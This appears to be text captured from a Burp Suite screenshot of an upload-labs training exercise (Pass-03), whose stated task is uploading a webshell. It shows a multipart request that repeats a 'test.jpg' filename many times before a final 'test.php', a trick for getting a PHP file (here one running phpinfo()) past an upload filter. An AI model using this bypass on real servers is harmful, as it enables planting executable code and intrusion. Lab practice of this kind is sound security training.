 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2021.8.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < > Target: http://39.96.68.224:83 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /Pass-03/index.php?action=show_code HTTP/1.1
2 Host: 39.96.68.224:83
3 Content-Length: 1426
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://39.96.68.224:83
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary6v1zMVfP9rlLyvAV
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/93.0.4577.82 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://39.96.68.224:83/Pass-03/index.php?action=show_code
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: wp-settings-time-1=1628585190
14 Connection: close
15
16 ------WebKitFormBoundary6v1zMVfP9rlLyvAV
17 Content-Disposition: form-data; name="upload_file";
18 filename="test.jpg";filename="test.jpg";filename="test.jpg";filename="tes
t.jpg";filename="test.jpg";filename="test.jpg";filename="test.jpg";filena
me="test.jpg";filename="test.jpg";filename="test.jpg";filename="test.jpg"
;filename="test.jpg";filename="test.jpg";filename="test.jpg";filename="te
st.jpg";filename="test.jpg";filename="test.jpg";filename="test.jpg";filen
ame="test.jpg";filename="test.jpg";filename="test.jpg";filename="test.jpg
";filename="test.jpg";filename="test.jpg";filename="test.jpg";filename="t
est.jpg";filename="test.jpg";filename="test.jpg";filename="test.jpg";file
name="test.jpg";filename="test.jpg";filename="test.jpg";filename="test.jp
g";filename="test.jpg";filename="test.jpg";filename="test.jpg";filename="
test.jpg";filename="test.jpg";filename="test.jpg";filename="test.jpg";fil
ename="test.jpg";filename="test.jpg";filename="test.jpg";filename="test.j
pg";filename="test.jpg";filename="test.jpg";filename="test.jpg";filename=
"test.jpg";filename="test.jpg";filename="test.jpg";filename="test.jpg";fi
lename="test.jpg";filename="test.jpg";filename="test.jpg";filename="test.
jpg";filename="test.php";
19 Content-Type: application/octet-stream
20
21 <?php
22 phpinfo();
23 ?>
24 ------WebKitFormBoundary6v1zMVfP9rlLyvAV
25 Content-Disposition: form-data; name="submit"
26
27 □□□
28 ------WebKitFormBoundary6v1zMVfP9rlLyvAV--
29
Response
Pretty Raw Hex Render \n
INSPECTOR
UpLoad-labS
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件 上传
代码
1 $is_upload = false;
2 $msg = null;